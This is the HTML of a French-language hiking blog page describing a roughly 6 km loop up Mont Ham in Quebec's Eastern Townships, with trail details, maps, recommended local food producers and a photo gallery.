<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">La randonnée débute par l&rsquo;achat de billets d’accès dans le bâtiment d’accueil du parc. Commence ensuite ta marche sur le sentier Intrépide. <em>C’est Notre Monde</em> a choisi ce sentier pour son côté abrupt et difficile. En effet, le sentier fait moins de 2 km mais grimpe sur environ 350 mètres. Une sacrée montée ! Au bout d’environ 1 km, le sentier est de plus en plus vertical, et certains passages rocheux nécessitent de se hisser sur 2 mètres avec une corde. Cela change beaucoup des sentiers standards et apporte un côté ludique à cette randonnée.</span></span></p>
<h4><span style="color: #00c7ce;">Le mont Ham domine les Cantons-de-l&rsquo;Est du haut de ses 713 mètres d&rsquo;altitude.</span></h4>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;">L’arrivée sur le plateau du sommet se fait rapidement. Sur la droite, la croix du mont Ham t’attend après une montée finale. De cette croix, nous conseillons d’admirer le lever de soleil, un spectacle magique sur les Cantons-de-l’Est.</span></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Le panneau de la <a href="http://www.routedessommets.com/fr" target="_blank" rel="noopener noreferrer">Route des Sommets</a> donne les directions vers les sommets alentours. Les monts <a href="https://www.cnotremonde.com/randonnees/quebec/le-mont-megantic/" target="_blank" rel="noopener noreferrer">Mégantic</a> et <a href="https://www.cnotremonde.com/randonnees/quebec/le-mont-chauve/" target="_blank" rel="noopener noreferrer">Orford</a> sont visibles par de belles journées, ainsi que de nombreux autres, répartis sur 360 degrés autour du mont Ham. On a envie de rester au sommet et apprécier cela pendant des heures !</span></span></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">De l’autre côté du plateau sommital, se trouve un deuxième ressaut rocheux, sur lequel trône une statue du peuple Abénakis : Awdowinno. La vue de ce côté de la montagne vaut aussi le détour. La statue est de plus, très intéressante et moderne. </span></span></p>
<h4><a href="https://www.cnotremonde.com/category/randonnees/quebec/" target="_blank" rel="noopener noreferrer"><span style="color: #00c7ce;">À lire : les randonnées <em>C&rsquo;est Notre Monde</em> au Québec</span></a></h4>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Après avoir apprécié ce magnifique sommet, nous te conseillons de repartir par le sentier Panoramique. Ce sentier de 2.3 km descend à travers une magnifique forêt et présente plusieurs jolis points de vue. Il permettra de rejoindre le sentier Intrépide, en bas de la montagne.</span></span></p>
<p style="padding-left: 30px;"><i class="fas fa-quote-left" style="font-size: 30px; color: #16c7cd;"></i><span style="font-size: 24px; margin-left: 10px; margin-right: 10px;"><span style="color: #00bac0;"><em><i><span style="color: #00bac0;"><span style="font-size: 24px;"><strong>Notre astuce :</strong> profite de ton séjour au mont Ham pour découvrir une multitude de produits locaux surprenants ! Artisans boulanger, microbrasseurs, fromagers ou éleveurs de la région proposent des produits délicieux, qui mettent en valeur notre terroir québécois. Nous conseillons le </span></span><strong><a href="https://www.mielletedore.com/" target="_blank" rel="noopener noreferrer">Miel l&rsquo;été doré</a></strong><span style="color: #00bac0;"><span style="font-size: 24px;">, </span></span><strong><a href="https://www.facebook.com/pages/category/Grocery-Store/Charcuterie-Scotstown-393231574380509/" target="_blank" rel="noopener noreferrer">Charcuterie Scotstown</a></strong><span style="color: #00bac0;"><span style="font-size: 24px;">, la fromagerie </span></span><a href="https://www.fromagerieptitplaisir.com/" target="_blank" rel="noopener noreferrer">P’tits Plaisirs</a><span style="color: #00bac0;"><span style="font-size: 24px;">, les chocolats <strong><a href="https://www.facebook.com/lesfoliesdesoniachocolat" target="_blank" rel="noopener noreferrer">Les Folies de Sonia Chocolat</a></strong>, les pâtes alimentaires biologiques <a href="https://produitsalegria.com/" target="_blank" rel="noopener noreferrer"><strong>Alegria</strong></a> ou encore la bière </span></span><a href="https://www.facebook.com/Garenison/" target="_blank" rel="noopener noreferrer"><strong>La Gare&rsquo;nison</strong></a></i></em></span></span><i class="fas fa-quote-right" style="font-size: 30px; color: #16c7cd;"></i></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Si tu souhaites allonger un peu la randonnée, il est possible de prendre le sentier Button un peu plus bas pour se rendre à un joli point de vue dans la forêt (détour aller-retour de 1 km).</span></span></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Le retour vers le stationnement se fait via le sentier Intrépide.</span></span></p>
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 2.6%;"><span style="color: #666666;"><img decoding="async" style="border: none;" src="https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png"></span></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 32.8%;" data-csstartpoint="625" data-csendpoint="940" data-cswidth="32.8%" data-csid="9888116c-563e-2781-a0fe-313ba59d5106">
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<h2><span style="color: #00c7ce;"><strong>À SAVOIR</strong></span></h2>
<hr>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Intérêt</h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
<h4 class="wp-svg-star-3 star-3" style="color: #ffb900; display: inline;"></h4>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Difficulté</h4>
<h4 class="wp-svg-radio-checked radio-checked" style="color: #00bac0; display: inline;"></h4>
<h4 class="wp-svg-radio-checked radio-checked" style="color: #00bac0; display: inline;"></h4>
<h4 class="wp-svg-radio-checked radio-checked" style="color: #00bac0; display: inline;"></h4>
<h4 class="wp-svg-radio-unchecked radio-unchecked" style="color: #00bac0; display: inline;"></h4>
<h4 class="wp-svg-radio-unchecked radio-unchecked" style="color: #00bac0; display: inline;"></h4>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Distance</h4>
<p><span style="font-size: 16px;">Environ 6 km / 3.7 miles (boucle)</span></p>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Durée</h4>
<p><span style="font-size: 16px;">Environ 2h30</span></p>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Altitude</h4>
<p><span style="font-size: 16px; font-weight: 400;">713 mètres / 2340 feet </span></p>
</div>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Dénivelé</h4>
<p><span style="font-size: 16px; font-weight: 400;">400 mètres / 1312 feet</span></p>
</div>
<p><!-- UTILITE --></p>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Infos utiles</h4>
<div style="display: inline-block;">
<div style="float: left; margin-right: 10px;"><img decoding="async" class="alignnone wp-image-701 size-full" src="https://www.cnotremonde.com/wp-content/uploads/2017/06/payant.png" alt="" width="46" height="46"></div>
<div style="float: left;"><img decoding="async" class="alignnone wp-image-850 size-full" src="https://www.cnotremonde.com/wp-content/uploads/2017/06/chien-interdit-3.png" alt="" width="46" height="46"></div>
</div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p><!-- FIN UTILITE --></p>
<h4 style="margin-bottom: 5px;">Le sentier sur Caltopo (détaillé)</h4>
<p><iframe loading="lazy" style="border: 1px solid #c9c9c9;" src="https://caltopo.com/m/LFV8" width="100%" height="500px"></iframe></p>
<h4 style="margin-bottom: 5px;">Le sentier sur Google Maps (basique)</h4>
<p><iframe loading="lazy" style="border: 1px solid #c9c9c9;" src="https://www.google.com/maps/d/embed?mid=1wcLjjaUKeGVjRT_foArhyHRztFSb6R_1" width="640" height="480"></iframe></p>
<div style="margin-bottom: 30px;">
<h4 style="margin-bottom: 5px;">Liens utiles</h4>
<p>Site Web : <a href="https://montham.ca/" target="_blank" rel="noopener noreferrer">https://montham.ca/</a><br />
Stationnement : <a href="https://goo.gl/maps/URcAqpPwurfdiZQ18" target="_blank" rel="noopener noreferrer">https://goo.gl/maps/TVubNVzZuFc9B1v28</a><br />
Météo : <a href="https://www.meteomedia.com/ca/meteo/quebec/ham-sud" target="_blank" rel="noopener noreferrer">https://www.meteomedia.com/ca/meteo/quebec/ham-sud</a></p>
<h4 style="margin-bottom: 5px;">Produits locaux des Cantons de l&rsquo;Est</h4>
<p>Miel : <a href="https://www.mielletedore.com/" target="_blank" rel="noopener noreferrer">Miel l&rsquo;été doré</a><br />
Charcuterie : <a href="https://www.facebook.com/pages/category/Grocery-Store/Charcuterie-Scotstown-393231574380509/" target="_blank" rel="noopener noreferrer">Charcuterie Scotstown</a><br />
Fromagerie : <a href="https://www.fromagerieptitplaisir.com/" target="_blank" rel="noopener noreferrer">P’tits Plaisirs</a><br />
Pâtes alimentaires biologiques : <a href="https://produitsalegria.com/" target="_blank" rel="noopener noreferrer">Alegria</a><br />
Chocolat : <a href="https://www.facebook.com/lesfoliesdesoniachocolat" target="_blank" rel="noopener noreferrer">Les Folies de Sonia Chocolat</a><br />
Microbrasserie : <a href="https://www.facebook.com/Garenison/" target="_blank" rel="noopener noreferrer">La Gare&rsquo;nison</a></p>
</div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 2.08%;"><img decoding="async" style="border: none;" src="https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png"></div>
<div style="clear: both; float: none; display: block; visibility: hidden; width: 0px; font-size: 0px; line-height: 0;"></div>
<div id="dgwt-jg-1" class='dgwt-jg-gallery dgwt-jg-1 dgwt-jg-lightbox-photoswipe dgwt-jg-effect-layla' data-last_row='nojustify' data-margin='3' data-border='-1' data-row_height='160' data-max_row_height='9999' data-max_row_height_mobile='9999'><figure  class='dgwt-jg-item' data-size='1500x729' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-1.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-1-300x146.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-1-300x146.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-1-1024x498.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-1-768x373.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-1.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='486x1000' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-2.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-2-146x300.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-2-146x300.jpg 146w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-2.jpg 486w" sizes="(max-width: 146px) 100vw, 146px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x1000' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-3.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-3-300x200.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-3-300x200.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-3-1024x683.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-3-768x512.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-3.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x1000' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-4.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-4-300x200.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-4-300x200.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-4-1024x683.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-4-768x512.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-4.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x1000' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-5.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-5-300x200.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-5-300x200.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-5-1024x683.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-5-768x512.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-5.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x1000' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-6.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-6-300x200.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-6-300x200.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-6-1024x683.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-6-768x512.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-6.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x729' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-7.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-7-300x146.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-7-300x146.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-7-1024x498.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-7-768x373.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-7.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x729' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-8.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-8-300x146.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-8-300x146.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-8-1024x498.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-8-768x373.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-8.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x729' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-9.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-9-300x146.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-9-300x146.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-9-1024x498.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-9-768x373.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-9.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x729' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-10.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-10-300x146.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-10-300x146.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-10-1024x498.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-10-768x373.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-10.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x729' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-11.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-11-300x146.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-11-300x146.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-11-1024x498.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-11-768x373.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-11.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure><figure  class='dgwt-jg-item' data-size='1500x729' data-sub-html=''><a  href='https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-12.jpg'><img decoding="async" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-12-300x146.jpg" data-jg-srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-12-300x146.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-12-1024x498.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-12-768x373.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/mont-ham-cantons-de-lest-route-des-sommets-12.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption class="dgwt-jg-caption"><span class="dgwt-jg-caption__icon"><svg width="29" height="29" xmlns="http://www.w3.org/2000/svg">
    <g>
        <line stroke-linecap="null" stroke-linejoin="null" y2="29.302036" x2="14.46875" y1="-0.034375" x1="14.46875" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
        <line stroke-linecap="null" stroke-linejoin="null" y2="14.590625" x2="29.290947" y1="14.590625" x1="-0.09375" fill-opacity="null" stroke-opacity="null" stroke-width="1.5" stroke="#FFFFFF" fill="none"/>
    </g>
</svg></span></figcaption></a></figure></div>

</div>
